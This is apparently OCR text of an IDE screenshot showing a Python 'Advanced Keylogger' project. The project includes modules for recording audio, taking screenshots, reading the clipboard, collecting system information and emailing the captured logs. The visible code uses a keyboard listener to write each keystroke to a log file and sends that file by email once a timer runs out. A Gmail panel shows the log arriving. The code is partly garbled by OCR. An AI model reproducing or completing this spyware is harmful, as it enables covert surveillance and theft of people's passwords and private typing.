 Advanced Keylogger [E:\Security Projects\Advanced Keylogger] - ...\Project\Start Stop Keylogger\Start Stop Keylogger on Time.py [Advanced Keylogger] - PyCharm
File Edit View Navigate Code Refactor Run Tools VCS Window Help
Advanced Keylogger Project Start Stop Keylogger Start Stop Keylogger on Time.py
Project
Main.py Audio Record.py Screenshot.py Start Stop Keylogger on Value.py
1: Project
Advanced Keylogger E:\Security Projects\Adva
Project
.idea
Recordings
output.wav
Screenshots
Start Stop Keylogger
Start Stop Microphone
Timer
Base Keylogger.py
log.txt
Send to Mail.py
Timer.py
venv
Audio Record.py
Clipboard.py
Email.py
Email-Simple.py
log.txt
Main.py
Platform Information.py
Screenshot.py
Sending_Testing_Email.py
system.txt
External Libraries
Scratches and Consoles
91 global keys, count, currentTime
92
93 print(key)
94 keys.append(key)
95 count += 1
96 currentTime = time.time()
97
98 if count >= 1:
99 count = 0
100 write_file(keys)
101 keys = []
102
103
104 def write_file(keys):
105 with open(path, "a") as f:
106 for key in keys:
107 k = str(key).replace("'","")
108 if k.find("space") > 0:
109 f.write('\n')
110 f.close()
111 elif k.find("Key") == -1:
112 f.write(k)
113 f.close()
114
115 def on_release(key):
116 if key == Key.esc:
117 return False
118 if currentTime > stoppingTime:
119 return False
120
121
122 with Listener(on_press=on_press, on_release=on_release) as listener:
123 listener.join()
124
125 if currentTime > stoppingTime:
126 send_email("log.txt", "E:\Security Projects\Advanced Keylogger\Pro
127 print("Email Sent")
128
129 end += 1
130
131
while end < 2 if currentTime > stoppingTime
Run: Close Keylogger After Timer Start Stop Keylogger on Time
'm'
'e'
Key.space
'y'
'o'
'u'
Process finished with exit code -1
Z: Structure
2: Favorites
4: Run 5: Debug 6: TODO Terminal Python Console
IDE and Plugin Updates: PyCharm is ready to update. (28 minutes ago)
Type here to search
Google Calendar - Advanced Keylogge Black Hat Python — How to erase the file Timer Objects in Pyt How do I schedule
https://mail.google.com/mail/u/4/#inbox
Gmail
Search mail
Compose
Primary Social Promotions
Inbox
Starred
Snoozed
Sent
Drafts
More
Grant
me Log File - Body_of_the_mail
output.wav
No recent chats
Start a new one
0.02 GB (0%) of 15 GB used
Manage
WORK